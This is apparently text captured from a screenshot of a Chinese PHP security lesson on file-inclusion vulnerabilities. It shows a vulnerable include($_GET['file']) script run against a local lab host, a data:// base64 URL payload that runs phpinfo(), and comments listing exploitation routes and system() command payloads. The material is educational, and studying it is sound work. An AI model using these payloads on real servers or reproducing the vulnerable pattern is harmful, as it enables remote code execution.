 不安全 192.168.100.1:1001/include2.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点 安全文档
<?php
highlight_file(__FILE__);
include($_GET['file']);
//file_put_contents($_GET['file'],$_POST['content']);
//文件包含 包含的文件就被当做当前脚本语言去代码执行了
//漏洞原因：
//1、使用文件包含函数
//2、包含的文件可控
//http://192.168.1.4:82/include.php?file=1.txt
//include('1.txt');
//分类：本地包含 远程包含
//差异：代码过滤 配置开关
//危害
/* 代码执行：
* 本地包含：没有上传的话 文件固定的 包含带有攻击的代码
* 利用；
* 有文件利用；上传一个文件 文件写有我们的恶意代码（配合上传）
* 无文件利用：
* 1、包含日志文件利用
* 2、包含session文件利用
* 3、伪协议玩法利用
* 远程包含：
* 直接搭建一个可访问的远程URL包含文件
*<?php system('ls');?>
* <?php system('cat fl0g.php');?>
*
*/
?>
PHP Version 7.3.4
php
System Windows NT DESKTOP-RA4RM94 10.0 build 22631 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-